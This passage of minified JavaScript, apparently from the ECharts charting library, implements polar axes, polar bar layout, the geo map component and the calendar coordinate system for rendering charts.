PI(t,e){sg.call(this,"radius",t,e),this.type="category"}Rh.extend({type:"series.custom",dependencies:["grid","polar","geo","singleAxis","calendar"],defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,useTransform:!0,clip:!1},getInitialData:function(t,e){return Ff(this.getSource(),this)},getDataParams:function(t,e,i){var n=Rh.prototype.getDataParams.apply(this,arguments);return i&&(n.info=i.info),n}}),Yh.extend({type:"custom",_data:null,render:function(t,e,i,n){var o=this._data,a=t.getData(),r=this.group,s=_I(t,a,e,i);a.diff(o).add((function(e){wI(null,e,s(e,n),t,r,a)})).update((function(e,i){wI(o.getItemGraphicEl(i),e,s(e,n),t,r,a)})).remove((function(t){var e=o.getItemGraphicEl(t);e&&r.remove(e)})).execute();var l=t.get("clip",!0)?Zg(t.coordinateSystem,!1,t):null;l?r.setClipPath(l):r.removeClipPath(),this._data=a},incrementalPrepareRender:function(t,e,i){this.group.removeAll(),this._data=null},incrementalRender:function(t,e,i,n,o){var a=e.getData(),r=_I(e,a,i,n);function s(t){t.isGroup||(t.incremental=!0,t.useHoverLayer=!0)}for(var l=t.start;l<t.end;l++)wI(null,l,r(l,o),e,this.group,a).traverse(s)},dispose:et,filterForExposedEvent:function(t,e,i,n){var o=e.element;if(null==o||i.name===o)return!0;for(;(i=i.parent)&&i!==this.group;)if(i.name===o)return!0;return!1}}),PI.prototype={constructor:PI,pointToData:function(t,e){return this.polar.pointToData(t,e)["radius"===this.dim?0:1]},dataToRadius:sg.prototype.dataToCoord,radiusToData:sg.prototype.coordToData},M(PI,sg);var NI=Ro();function OI(t,e){sg.call(this,"angle",t,e=e||[0,360]),this.type="category"}function RI(t){this.name=t||"",this.cx=0,this.cy=0,this._radiusAxis=new PI,this._angleAxis=new OI,this._radiusAxis.polar=this._angleAxis.polar=this}OI.prototype={constructor:OI,pointToData:function(t,e){return this.polar.pointToData(t,e)["radius"===this.dim?0:1]},dataToAngle:sg.prototype.dataToCoord,angleToData:sg.prototype.coordToData,calculateCategoryInterval:function(){var t=this.getLabelModel(),e=this.scale,i=e.getExtent(),n=e.count();if(i[1]-i[0]<1)return 0;var o=i[0],a=this.dataToCoord(o+1)-this.dataToCoord(o),r=Math.abs(a),s=nn(o,t.getFont(),"center","top"),l=Math.max(s.height,7)/r;isNaN(l)&&(l=1/0);var u=Math.max(0,Math.floor(l)),h=NI(this.model),c=h.lastAutoInterval,d=h.lastTickCount;return null!=c&&null!=d&&Math.abs(c-u)<=1&&Math.abs(d-n)<=1&&u<c?u=c:(h.lastTickCount=n,h.lastAutoInterval=u),u}},M(OI,sg),RI.prototype={type:"polar",axisPointerEnabled:!0,constructor:RI,dimensions:["radius","angle"],model:null,containPoint:function(t){var e=this.pointToCoord(t);return this._radiusAxis.contain(e[0])&&this._angleAxis.contain(e[1])},containData:function(t){return this._radiusAxis.containData(t[0])&&this._angleAxis.containData(t[1])},getAxis:function(t){return this["_"+t+"Axis"]},getAxes:function(){return[this._radiusAxis,this._angleAxis]},getAxesByScale:function(t){var e=[],i=this._angleAxis,n=this._radiusAxis;return i.scale.type===t&&e.push(i),n.scale.type===t&&e.push(n),e},getAngleAxis:function(){return this._angleAxis},getRadiusAxis:function(){return this._radiusAxis},getOtherAxis:function(t){var e=this._angleAxis;return t===e?this._radiusAxis:e},getBaseAxis:function(){return this.getAxesByScale("ordinal")[0]||this.getAxesByScale("time")[0]||this.getAngleAxis()},getTooltipAxes:function(t){var e=null!=t&&"auto"!==t?this.getAxis(t):this.getBaseAxis();return{baseAxes:[e],otherAxes:[this.getOtherAxis(e)]}},dataToPoint:function(t,e){return this.coordToPoint([this._radiusAxis.dataToRadius(t[0],e),this._angleAxis.dataToAngle(t[1],e)])},pointToData:function(t,e){var i=this.pointToCoord(t);return[this._radiusAxis.radiusToData(i[0],e),this._angleAxis.angleToData(i[1],e)]},pointToCoord:function(t){var e=t[0]-this.cx,i=t[1]-this.cy,n=this.getAngleAxis(),o=n.getExtent(),a=Math.min(o[0],o[1]),r=Math.max(o[0],o[1]);n.inverse?a=r-360:r=a+360;var s=Math.sqrt(e*e+i*i);e/=s,i/=s;for(var l=Math.atan2(-i,e)/Math.PI*180,u=l<a?1:-1;l<a||r<l;)l+=360*u;return[s,l]},coordToPoint:function(t){var e=t[0],i=t[1]/180*Math.PI;return[Math.cos(i)*e+this.cx,-Math.sin(i)*e+this.cy]},getArea:function(){var t=this.getAngleAxis(),e=this.getRadiusAxis().getExtent().slice();e[0]>e[1]&&e.reverse();var i=t.getExtent(),n=Math.PI/180;return{cx:this.cx,cy:this.cy,r0:e[0],r:e[1],startAngle:-i[0]*n,endAngle:-i[1]*n,clockwise:t.inverse,contain:function(t,e){var i=t-this.cx,n=e-this.cy,o=i*i+n*n,a=this.r,r=this.r0;return o<=a*a&&r*r<=o}}}};var zI=uu.extend({type:"polarAxis",axis:null,getCoordSysModel:function(){return this.ecModel.queryComponents({mainType:"polar",index:this.option.polarIndex,id:this.option.polarId})[0]}});function EI(t,e){return e.type||(e.data?"category":"value")}function BI(t,e){var i=this,n=i.getAngleAxis(),o=i.getRadiusAxis();if(n.scale.setExtent(1/0,-1/0),o.scale.setExtent(1/0,-1/0),t.eachSeries((function(t){if(t.coordinateSystem===i){var e=t.getData();A(e.mapDimension("radius",!0),(function(t){o.scale.unionExtentFromData(e,Gf(e,t))})),A(e.mapDimension("angle",!0),(function(t){n.scale.unionExtentFromData(e,Gf(e,t))}))}})),kp(n.scale,n.model),kp(o.scale,o.model),"category"===n.type&&!n.onBand){var a=n.getExtent(),r=360/n.scale.count();n.inverse?a[1]+=r:a[1]-=r,n.setExtent(a[0],a[1])}}function VI(t,e){if(t.type=e.get("type"),t.scale=Pp(e),t.onBand=e.get("boundaryGap")&&"category"===t.type,t.inverse=e.get("inverse"),"angleAxis"===e.mainType){t.inverse^=e.get("clockwise");var i=e.get("startAngle");t.setExtent(i,i+(t.inverse?-360:360))}(e.axis=t).model=e}v(zI.prototype,Ep),rm("angle",zI,EI,{startAngle:90,clockwise:!0,splitNumber:12,axisLabel:{rotate:!1}}),rm("radius",zI,EI,{splitNumber:5}),Jd({type:"polar",dependencies:["polarAxis","angleAxis"],coordinateSystem:null,findAxisModel:function(t){var e;return this.ecModel.eachComponent(t,(function(t){t.getCoordSysModel()===this&&(e=t)}),this),e},defaultOption:{zlevel:0,z:0,center:["50%","50%"],radius:"80%"}}),Eu.register("polar",{dimensions:RI.prototype.dimensions,create:function(t,e){var i=[];return t.eachComponent("polar",(function(t,n){var o=new RI(n);o.update=BI;var a=o.getRadiusAxis(),r=o.getAngleAxis(),s=t.findAxisModel("radiusAxis"),l=t.findAxisModel("angleAxis");VI(a,s),VI(r,l),function(t,e,i){var n=e.get("center"),o=i.getWidth(),a=i.getHeight();t.cx=pl(n[0],o),t.cy=pl(n[1],a);var r=t.getRadiusAxis(),s=Math.min(o,a)/2,l=e.get("radius");null==l?l=[0,"100%"]:O(l)||(l=[0,l]),l=[pl(l[0],s),pl(l[1],s)],r.inverse?r.setExtent(l[1],l[0]):r.setExtent(l[0],l[1])}(o,t,e),i.push(o),(t.coordinateSystem=o).model=t})),t.eachSeries((function(e){if("polar"===e.get("coordinateSystem")){var i=t.queryComponents({mainType:"polar",index:e.get("polarIndex"),id:e.get("polarId")})[0];e.coordinateSystem=i.coordinateSystem}})),i}});var GI=["axisLine","axisLabel","axisTick","minorTick","splitLine","minorSplitLine","splitArea"];function FI(t,e,i){e[1]>e[0]&&(e=e.slice().reverse());var n=t.coordToPoint([e[0],i]),o=t.coordToPoint([e[1],i]);return{x1:n[0],y1:n[1],x2:o[0],y2:o[1]}}function WI(t){return t.getRadiusAxis().inverse?0:1}function HI(t){var e=t[0],i=t[t.length-1];e&&i&&Math.abs(Math.abs(e.coord-i.coord)-360)<1e-4&&t.pop()}Rm.extend({type:"angleAxis",axisPointerClass:"PolarAxisPointer",render:function(t,e){if(this.group.removeAll(),t.get("show")){var i=t.axis,n=i.polar,o=n.getRadiusAxis().getExtent(),a=i.getTicksCoords(),r=i.getMinorTicksCoords(),s=D(i.getViewLabels(),(function(t){return(t=m(t)).coord=i.dataToCoord(t.tickValue),t}));HI(s),HI(a),A(GI,(function(e){!t.get(e+".show")||i.scale.isBlank()&&"axisLine"!==e||this["_"+e](t,n,a,r,o,s)}),this)}},_axisLine:function(t,e,i,n,o){var a,r=t.getModel("axisLine.lineStyle"),s=WI(e),l=s?0:1;(a=0===o[l]?new Dr({shape:{cx:e.cx,cy:e.cy,r:o[s]},style:r.getLineStyle(),z2:1,silent:!0}):new kr({shape:{cx:e.cx,cy:e.cy,r:o[s],r0:o[l]},style:r.getLineStyle(),z2:1,silent:!0})).style.fill=null,this.group.add(a)},_axisTick:function(t,e,i,n,o){var a=t.getModel("axisTick"),r=(a.get("inside")?-1:1)*a.get("length"),s=o[WI(e)],l=D(i,(function(t){return new Hr({shape:FI(e,[s,s+r],t.coord)})}));this.group.add(ps(l,{style:_(a.getModel("lineStyle").getLineStyle(),{stroke:t.get("axisLine.lineStyle.color")})}))},_minorTick:function(t,e,i,n,o){if(n.length){for(var a=t.getModel("axisTick"),r=t.getModel("minorTick"),s=(a.get("inside")?-1:1)*r.get("length"),l=o[WI(e)],u=[],h=0;h<n.length;h++)for(var c=0;c<n[h].length;c++)u.push(new Hr({shape:FI(e,[l,l+s],n[h][c].coord)}));this.group.add(ps(u,{style:_(r.getModel("lineStyle").getLineStyle(),_(a.getLineStyle(),{stroke:t.get("axisLine.lineStyle.color")}))}))}},_axisLabel:function(t,e,i,n,o,a){var r=t.getCategories(!0),s=t.getModel("axisLabel"),l=s.get("margin"),u=t.get("triggerEvent");A(a,(function(i,n){var a=s,h=i.tickValue,c=o[WI(e)],d=e.coordToPoint([c+l,i.coord]),f=e.cx,p=e.cy,g=Math.abs(d[0]-f)/c<.3?"center":d[0]>f?"left":"right",m=Math.abs(d[1]-p)/c<.3?"middle":d[1]>p?"top":"bottom";r&&r[h]&&r[h].textStyle&&(a=new ll(r[h].textStyle,s,s.ecModel));var v=new Tr({silent:xm.isLabelSilent(t)});this.group.add(v),zs(v.style,a,{x:d[0],y:d[1],textFill:a.getTextColor()||t.get("axisLine.lineStyle.color"),text:i.formattedLabel,textAlign:g,textVerticalAlign:m}),u&&(v.eventData=xm.makeAxisEventDataBase(t),v.eventData.targetType="axisLabel",v.eventData.value=i.rawLabel)}),this)},_splitLine:function(t,e,i,n,o){var a=t.getModel("splitLine").getModel("lineStyle"),r=a.get("color"),s=0;r=r instanceof Array?r:[r];for(var l=[],u=0;u<i.length;u++){var h=s++%r.length;l[h]=l[h]||[],l[h].push(new Hr({shape:FI(e,o,i[u].coord)}))}for(u=0;u<l.length;u++)this.group.add(ps(l[u],{style:_({stroke:r[u%r.length]},a.getLineStyle()),silent:!0,z:t.get("z")}))},_minorSplitLine:function(t,e,i,n,o){if(n.length){for(var a=t.getModel("minorSplitLine").getModel("lineStyle"),r=[],s=0;s<n.length;s++)for(var l=0;l<n[s].length;l++)r.push(new Hr({shape:FI(e,o,n[s][l].coord)}));this.group.add(ps(r,{style:a.getLineStyle(),silent:!0,z:t.get("z")}))}},_splitArea:function(t,e,i,n,o){if(i.length){var a=t.getModel("splitArea").getModel("areaStyle"),r=a.get("color"),s=0;r=r instanceof Array?r:[r];for(var l=[],u=Math.PI/180,h=-i[0].coord*u,c=Math.min(o[0],o[1]),d=Math.max(o[0],o[1]),f=t.get("clockwise"),p=1;p<i.length;p++){var g=s++%r.length;l[g]=l[g]||[],l[g].push(new Lr({shape:{cx:e.cx,cy:e.cy,r0:c,r:d,startAngle:h,endAngle:-i[p].coord*u,clockwise:f},silent:!0})),h=-i[p].coord*u}for(p=0;p<l.length;p++)this.group.add(ps(l[p],{style:_({fill:r[p%r.length]},a.getAreaStyle()),silent:!0}))}}});var ZI=["axisLine","axisTickLabel","axisName"],UI=["splitLine","splitArea","minorSplitLine"];Rm.extend({type:"radiusAxis",axisPointerClass:"PolarAxisPointer",render:function(t,e){if(this.group.removeAll(),t.get("show")){var i=t.axis,n=i.polar,o=n.getAngleAxis(),a=i.getTicksCoords(),r=i.getMinorTicksCoords(),s=o.getExtent()[0],l=i.getExtent(),u=function(t,e,i){return{position:[t.cx,t.cy],rotation:i/180*Math.PI,labelDirection:-1,tickDirection:-1,nameDirection:1,labelRotate:e.getModel("axisLabel").get("rotate"),z2:1}}(n,t,s),h=new xm(t,u);A(ZI,h.add,h),this.group.add(h.getGroup()),A(UI,(function(e){t.get(e+".show")&&!i.scale.isBlank()&&this["_"+e](t,n,s,l,a,r)}),this)}},_splitLine:function(t,e,i,n,o){var a=t.getModel("splitLine").getModel("lineStyle"),r=a.get("color"),s=0;r=r instanceof Array?r:[r];for(var l=[],u=0;u<o.length;u++){var h=s++%r.length;l[h]=l[h]||[],l[h].push(new Dr({shape:{cx:e.cx,cy:e.cy,r:o[u].coord}}))}for(u=0;u<l.length;u++)this.group.add(ps(l[u],{style:_({stroke:r[u%r.length],fill:null},a.getLineStyle()),silent:!0}))},_minorSplitLine:function(t,e,i,n,o,a){if(a.length){for(var r=t.getModel("minorSplitLine").getModel("lineStyle"),s=[],l=0;l<a.length;l++)for(var u=0;u<a[l].length;u++)s.push(new Dr({shape:{cx:e.cx,cy:e.cy,r:a[l][u].coord}}));this.group.add(ps(s,{style:_({fill:null},r.getLineStyle()),silent:!0}))}},_splitArea:function(t,e,i,n,o){if(o.length){var a=t.getModel("splitArea").getModel("areaStyle"),r=a.get("color"),s=0;r=r instanceof Array?r:[r];for(var l=[],u=o[0].coord,h=1;h<o.length;h++){var c=s++%r.length;l[c]=l[c]||[],l[c].push(new Lr({shape:{cx:e.cx,cy:e.cy,r0:u,r:o[h].coord,startAngle:0,endAngle:2*Math.PI},silent:!0})),u=o[h].coord}for(h=0;h<l.length;h++)this.group.add(ps(l[h],{style:_({fill:r[h%r.length]},a.getAreaStyle()),silent:!0}))}}});var XI=NM.extend({makeElOption:function(t,e,i,n,o){var a=i.axis;"angle"===a.dim&&(this.animationThreshold=Math.PI/18);var r,s=a.polar,l=s.getOtherAxis(a).getExtent();r=a["dataTo"+Ul(a.dim)](e);var u=n.get("type");if(u&&"none"!==u){var h=BM(n),c=jI[u](a,s,r,l,h);c.style=h,t.graphicKey=c.type,t.pointer=c}var d=n.get("label.margin");VM(t,i,n,o,function(t,e,i,n,o){var a=e.axis,r=a.dataToCoord(t),s=n.getAngleAxis().getExtent()[0];s=s/180*Math.PI;var l,u,h,c=n.getRadiusAxis().getExtent();if("radius"===a.dim){var d=ie();se(d,d,s),re(d,d,[n.cx,n.cy]),l=js([r,-o],d);var f=e.getModel("axisLabel").get("rotate")||0,p=xm.innerTextLayout(s,f*Math.PI/180,-1);u=p.textAlign,h=p.textVerticalAlign}else{var g=c[1];l=n.coordToPoint([g+o,r]);var m=n.cx,v=n.cy;u=Math.abs(l[0]-m)/g<.3?"center":l[0]>m?"left":"right",h=Math.abs(l[1]-v)/g<.3?"middle":l[1]>v?"top":"bottom"}return{position:l,align:u,verticalAlign:h}}(e,i,0,s,d))}}),jI={line:function(t,e,i,n,o){return"angle"===t.dim?{type:"Line",shape:HM(e.coordToPoint([n[0],i]),e.coordToPoint([n[1],i]))}:{type:"Circle",shape:{cx:e.cx,cy:e.cy,r:i}}},shadow:function(t,e,i,n,o){var a=Math.max(1,t.getBandWidth()),r=Math.PI/180;return"angle"===t.dim?{type:"Sector",shape:UM(e.cx,e.cy,n[0],n[1],(-i-a/2)*r,(a/2-i)*r)}:{type:"Sector",shape:UM(e.cx,e.cy,i-a/2,i+a/2,0,2*Math.PI)}}};function YI(t,e){e.update="updateView",Xd(e,(function(e,i){var n={};return i.eachComponent({mainType:"geo",query:e},(function(i){i[t](e.name),A(i.coordinateSystem.regions,(function(t){n[t.name]=i.isSelected(t.name)||!1}))})),{selected:n,name:e.name}}))}function qI(t,e,i){this._model=t}function KI(t,e,i,n){var o=i.calendarModel,a=i.seriesModel,r=o?o.coordinateSystem:a?a.coordinateSystem:null;return r===this?r[t](n):null}Rm.registerAxisPointerClass("PolarAxisPointer",XI),Yd(N((function(t,e,i){var n={},o=function(t){var e={};A(t,(function(t,i){var n=t.getData(),o=t.coordinateSystem,a=o.getBaseAxis(),r=kI(o,a),s=a.getExtent(),l="category"===a.type?a.getBandWidth():Math.abs(s[1]-s[0])/n.count(),u=e[r]||{bandWidth:l,remainedWidth:l,autoWidthCount:0,categoryGap:"20%",gap:"30%",stacks:{}},h=u.stacks;e[r]=u;var c=LI(t);h[c]||u.autoWidthCount++,h[c]=h[c]||{width:0,maxWidth:0};var d=pl(t.get("barWidth"),l),f=pl(t.get("barMaxWidth"),l),p=t.get("barGap"),g=t.get("barCategoryGap");d&&!h[c].width&&(d=Math.min(u.remainedWidth,d),h[c].width=d,u.remainedWidth-=d),f&&(h[c].maxWidth=f),null!=p&&(u.gap=p),null!=g&&(u.categoryGap=g)}));var i={};return A(e,(function(t,e){i[e]={};var n=t.stacks,o=pl(t.categoryGap,t.bandWidth),a=pl(t.gap,1),r=t.remainedWidth,s=t.autoWidthCount,l=(r-o)/(s+(s-1)*a);l=Math.max(l,0),A(n,(function(t,e){var i=t.maxWidth;i&&i<l&&(i=Math.min(i,r),t.width&&(i=Math.min(i,t.width)),r-=i,t.width=i,s--)})),l=(r-o)/(s+(s-1)*a),l=Math.max(l,0);var u,h=0;A(n,(function(t,e){t.width||(t.width=l),h+=(u=t).width*(1+a)})),u&&(h-=u.width*a);var c=-h/2;A(n,(function(t,n){i[e][n]=i[e][n]||{offset:c,width:t.width},c+=t.width*(1+a)}))})),i}(L(e.getSeriesByType(t),(function(t){return!e.isSeriesFiltered(t)&&t.coordinateSystem&&"polar"===t.coordinateSystem.type})));e.eachSeriesByType(t,(function(t){if("polar"===t.coordinateSystem.type){var e=t.getData(),i=t.coordinateSystem,a=i.getBaseAxis(),r=kI(i,a),s=LI(t),l=o[r][s],u=l.offset,h=l.width,c=i.getOtherAxis(a),d=t.coordinateSystem.cx,f=t.coordinateSystem.cy,p=t.get("barMinHeight")||0,g=t.get("barMinAngle")||0;n[s]=n[s]||[];for(var m=e.mapDimension(c.dim),v=e.mapDimension(a.dim),y=Vf(e,m),x="radius"!==a.dim||!t.get("roundCap",!0),_="radius"===c.dim?c.dataToRadius(0):c.dataToAngle(0),w=0,b=e.count();w<b;w++){var S,M,I,T,A=e.get(m,w),D=e.get(v,w),C=0<=A?"p":"n",L=_;if(y&&(n[s][D]||(n[s][D]={p:_,n:_}),L=n[s][D][C]),"radius"===c.dim){var k=c.dataToRadius(A)-_,P=a.dataToAngle(D);Math.abs(k)<p&&(k=(k<0?-1:1)*p),M=(S=L)+k,T=(I=P-u)-h,y&&(n[s][D][C]=M)}else{var N=c.dataToAngle(A,x)-_,O=a.dataToRadius(D);Math.abs(N)<g&&(N=(N<0?-1:1)*g),M=(S=O+u)+h,T=(I=L)+N,y&&(n[s][D][C]=T)}e.setItemLayout(w,{cx:d,cy:f,r0:S,r:M,startAngle:-I*Math.PI/180,endAngle:-T*Math.PI/180})}}}),this)}),"bar")),Qd({type:"polar"}),I(uu.extend({type:"geo",coordinateSystem:null,layoutMode:"box",init:function(t){uu.prototype.init.apply(this,arguments),Ao(t,"label",["show"])},optionUpdated:function(){var t=this.option,e=this;t.regions=Py.getFilledRegions(t.regions,t.map,t.nameMap),this._optionModelMap=C(t.regions||[],(function(t,i){return i.name&&t.set(i.name,new ll(i,e)),t}),Q()),this.updateSelectedMap(t.regions)},defaultOption:{zlevel:0,z:0,show:!0,left:"center",top:"center",aspectScale:null,silent:!1,map:"",boundingCoords:null,center:null,zoom:1,scaleLimit:null,label:{show:!1,color:"#000"},itemStyle:{borderWidth:.5,borderColor:"#444",color:"#eee"},emphasis:{label:{show:!0,color:"rgb(100,0,0)"},itemStyle:{color:"rgba(255,215,0,0.8)"}},regions:[]},getRegionModel:function(t){return this._optionModelMap.get(t)||new ll(null,this,this.ecModel)},getFormattedLabel:function(t,e){e=e||"normal";var i=this.getRegionModel(t).get(("normal"===e?"":e+".")+"label.formatter"),n={name:t};return"function"==typeof i?(n.status=e,i(n)):"string"==typeof i?i.replace("{a}",null!=t?t:""):void 0},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t}}),fv),Qd({type:"geo",init:function(t,e){var i=new yy(e,!0);this._mapDraw=i,this.group.add(i.group)},render:function(t,e,i,n){if(!n||"geoToggleSelect"!==n.type||n.from!==this.uid){var o=this._mapDraw;t.get("show")?o.draw(t,e,i,this,n):this._mapDraw.group.removeAll(),this.group.silent=t.get("silent")}},dispose:function(){this._mapDraw&&this._mapDraw.remove()}}),YI("toggleSelected",{type:"geoToggleSelect",event:"geoselectchanged"}),YI("select",{type:"geoSelect",event:"geoselected"}),YI("unSelect",{type:"geoUnSelect",event:"geounselected"}),qI.prototype={constructor:qI,type:"calendar",dimensions:["time","value"],getDimensionsInfo:function(){return[{name:"time",type:"time"},"value"]},getRangeInfo:function(){return this._rangeInfo},getModel:function(){return this._model},getRect:function(){return this._rect},getCellWidth:function(){return this._sw},getCellHeight:function(){return this._sh},getOrient:function(){return this._orient},getFirstDayOfWeek:function(){return this._firstDayOfWeek},getDateInfo:function(t){var e=(t=Il(t)).getFullYear(),i=t.getMonth()+1;i=i<10?"0"+i:i;var n=t.getDate();n=n<10?"0"+n:n;var o=t.getDay();return{y:e,m:i,d:n,day:o=Math.abs((o+7-this.getFirstDayOfWeek())%7),time:t.getTime(),formatedDate:e+"-"+i+"-"+n,date:t}},getNextNDay:function(t,e){return 0===(e=e||0)||(t=new Date(this.getDateInfo(t).time)).setDate(t.getDate()+e),this.getDateInfo(t)},update:function(t,e){this._firstDayOfWeek=+this._model.getModel("dayLabel").get("firstDay"),this._orient=this._model.get("orient"),this._lineWidth=this._model.getModel("itemStyle").getItemStyle().lineWidth||0,this._rangeInfo=this._getRangeInfo(this._initRangeOption());var i=this._rangeInfo.weeks||1,n=["width","height"],o=this._model.get("cellSize").slice(),a=this._model.getBoxLayoutParams(),r="horizontal"===this._orient?[i,7]:[7,i];A([0,1],(function(t){u(o,t)&&(a[n[t]]=o[t]*r[t])}));var s={width:e.getWidth(),height:e.getHeight()},l=this._rect=tu(a,s);function u(t,e){return null!=t[e]&&"auto"!==t[e]}A([0,1],(function(t){u(o,t)||(o[t]=l[n[t]]/r[t])})),this._sw=o[0],this._sh=o[1]},dataToPoint:function(t,e){O(t)&&(t=t[0]),null==e&&(e=!0);var i=this.getDateInfo(t),n=this._rangeInfo;if(e&&!(i.time>=n.start.time&&i.time<n.end.time+864e5))return[NaN,NaN];var o=i.day,a=this._getRangeInfo([n.start.time,i.formatedDate]).nthWeek;return"vertical"===this._orient?[this._rect.x+o*this._sw+this._sw/2,this._rect.y+a*this._sh+this._sh/2]:[this._rect.x+a*this._sw+this._sw/2,this._rect.y+o*this._sh+this._sh/2]},pointToData:function(t){var e=this.pointToDate(t);return e&&e.time},dataToRect:function(t,e){var i=this.dataToPoint(t,e);return{contentShape:{x:i[0]-(this._sw-this._lineWidth)/2,y:i[1]-(this._sh-this._lineWidth)/2,width:this._sw-this._lineWidth,height:this._sh-this._lineWidth},center:i,tl:[i[0]-this._sw/2,i[1]-this._sh/2],tr:[i[0]+this._sw/2,i[1]-this._sh/2],br:[i[0]+this._sw/2,i[1]+this._sh/2],bl:[i[0]-this._sw/2,i[1]+this._sh/2]}},pointToDate:function(t){var e=Math.floor((t[0]-this._rect.x)/this._sw)+1,i=Math.floor((t[1]-this._rect.y)/this._sh)+1,n=this._rangeInfo.range;return"vertical"===this._orient?this._getDateByWeeksAndDay(i,e-1,n):this._getDateByWeeksAndDay(e,i-1,n)},convertToPixel:N(KI,"dataToPoint"),convertFromPixel:N(KI,"pointToData"),_initRangeOption:function(){var t=this._model.get("range"),e=t;if(O(e)&&1===e.length&&(e=e[0]),/^\d{4}$/.test(e)&&(t=[e+"-01-01",e+"-12-31"]),/^\d{4}[\/|-]\d{1,2}$/.test(e)){var i=this.getDateInfo(e),n=i.date;n.setMonth(n.getMonth()+1);var o=this.getNextNDay(n,-1);t=[i.formatedDate,o.formatedDate]}/^\d{4}[\/|-]\d{1,2}[\/|-]\d{1,2}$/.test(e)&&(t=[e,e]);var a=this._getRangeInfo(t);return a.start.time>a.end.time&&t.reverse(),t},_getRangeInfo:function(t){var e;(t=[this.getDateInfo(t[0]),this.getDateInfo(t[1])])[0].time>t[1].time&&(e=!0,t.reverse());var i=Math.floor(t[1].time/864e5)-Math.floor(t[0].time/864e5)+1,n=new Date(t[0].time),o=n.getDate(),a=t[1].date.getDate();n.setDate(o+i-1);var r=n.getDate();if(r!==a)for(var s=0<n.getTime()-t[1].time?1:-1;(r=n.getDate())!==a&&0<(n.getTime()-t[1].time)*s;)i-=s,n.setDate(r-s);var l=Math.floor((i+t[0].day+6)/7),u=e?1-l:l-1;return e&&t.reverse(),{range:[t[0].formatedDate,t[1].formatedDate],start:t[0],end:t[1],allDay:i,weeks:l,nthWeek:u,fweek:t[0].day,lweek:t[1].day}},_getDateByWeeksAndDay:function(t,e,i){var n=this._getRangeInfo(i);if(t>n.weeks||0===t&&e<n.fweek||t===n.weeks&&e>n.lweek)return!1;var o=7*(t-1)-n.fweek+e,a=new Date(n.start.time);return a.setDate(n.start.d+o),this.getDateInfo(a)}},qI.dimensions=qI.prototype.dimensions,qI.getDimensionsInfo=qI.prototype.getDimensionsInfo,qI.create=function(t,e){var i=[];return t.eachComponent("calendar",(function(n){var o=new qI(n,t,e);i.push(o),n.coordinateSystem=o})),t.eachSeries((function(t){"calendar"===t.get("coordinateSystem")&&(t.coordinateSystem=i[t.get("calendarIndex")||0])})),i},Eu.register("calendar",qI);var $I=uu.extend({type:"calendar",coordinateSystem:null,defaultOption:{zlevel:0,z:2,left:80,top:60,cellSize:20,orient:"horizontal",splitLine:{show:!0,lineStyle:{color:"#000",width:1,type:"solid"}},itemStyle:{color:"#fff",borderWidth:1,borderColor:"#ccc"},dayLabel:{show:!0,firstDay:0,position:"start",margin:"50%",nameMap:"en",color:"#000"},monthLabel:{show:!0,position:"start",margin:5,align:"center",nameMap:"en",formatter:null,color:"#000"},yearLabel:{show:!0,position:null,margin:30,formatter:null,color:"#ccc",fontFamily:"sans-serif",fontWeight:"bolder",fontSize:20}},init:function(t,e,i,n){var o=nu(t);$I.superApply(this,"init",arguments),JI(t,o)},mergeOption:function(t,e){$I.superApply(this,"mergeOption",arguments),JI(this.option,t)}});function JI(t,e){var i=t.cellSize;O(i)?1===i.length&&(i[1]=i[0]):i=t.cellSize=[i,i];var n=D([0,1],(function(t){return function(t,e){return null!=t[$l[e][0]]||null!=t[$l[e][1]]&&null!=t[$l[e][2]]}(e,t)&&(i[t]="auto"),null!=i[t]&&"auto"!==i[t]}));iu(t,e,{type:"box",ignoreSize:n})}var QI={EN:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],CN:["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"]},tT={EN:["S","M","T","W","T","F","S"],CN:["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"]};Qd({type:"calendar",_tlpoints:null,_blpoints:null,_firstDayOfMonth:null,_firstDayPoints:null,render:function(t,e,i){var n=this.group;n.removeAll();var o=t.coordinateSystem,a=o.getRangeInfo(),r=o.getOrient();this._renderDayRect(t,a,n),this._renderLines(t,a,r,n),this._renderYearText(t,a,r,n),this._renderMonthText(t,r,n),this._renderWeekText(t,a,r,n)},_renderDayRect:function(t,e,i){for(var n=t.coordinateSystem,o=t.getModel("itemStyle").getItemStyle(),a=n.getCellWidth(),r=n.getCellHeight(),s=e.start.time;s<=e.end.time;s=n.getNextNDay(s,1).time){var l=n.dataToRect([s],!1).tl,u=new Fr({shape:{x:l[0],y:l[1],width:a,height:r},cursor:"default",style:o});i.add(u)}},_renderLines:function(t,e,i,n){var o=this,a=t.coordinateSystem,r=t.getModel("splitLine.lineStyle").getLineStyle(),s=t.get("splitLine.show"),l=r.lineWidth;this._tlpoints=[],this._blpoints=[],this._firstDayOfMonth=[],this._firstDayPoints=[];for(var u=e.start,h=0;u.time<=e.end.time;h++){d(u.formatedDate),0===h&&(u=a.getDateInfo(e.start.y+"-"+e.start.m));var c=u.date;c.setMonth(c.getMonth()+1),u=a.getDateInfo(c)}function d(e){o._firstDayOfMonth.push(a.getDateInfo(e)),o._firstDayPoints.push(a.dataToRect([e],!1).tl);var l=o._getLinePointsOfOneWeek(t,e,i);o._tlpoints.push(l[0]),o._blpoints.push(l[l.length-1]),s&&o._drawSplitline(l,r,n)}d(a.getNextNDay(e.end.time,1).formatedDate),s&&this._drawSplitline(o._getEdgesPoints(o._tlpoints,l,i),r,n),s&&this._drawSplitline(o._getEdgesPoints(o._blpoints,l,i),r,n)},_getEdgesPoints:function(t,e,i){var n=[t[0].slice(),t[t.length-1].slice()],o="horizontal"===i?0:1;return n[0][o]=n[0][o]-e/2,n[1][o]=n[1][o]+e/2,n},_drawSplitline:function(t,e,i){var n=new Rr({z2:20,shape:{points:t},style:e});i.add(n)},_getLinePointsOfOneWeek:function(t,e,i){var n=t.coordinateSystem;e=n.getDateInfo(e);for(var o=[],a=0;a<7;a++){var r=n.getNextNDay(e.time,a),s=n.dataToRect([r.time],!1);o[2*r.day]=s.tl,o[2*r.day+1]=s["horizontal"===i?"bl":"tr"]}return o},_formatterLabel:function(t,e){return"string"==typeof t&&t?Fl(t,e):"function"==typeof 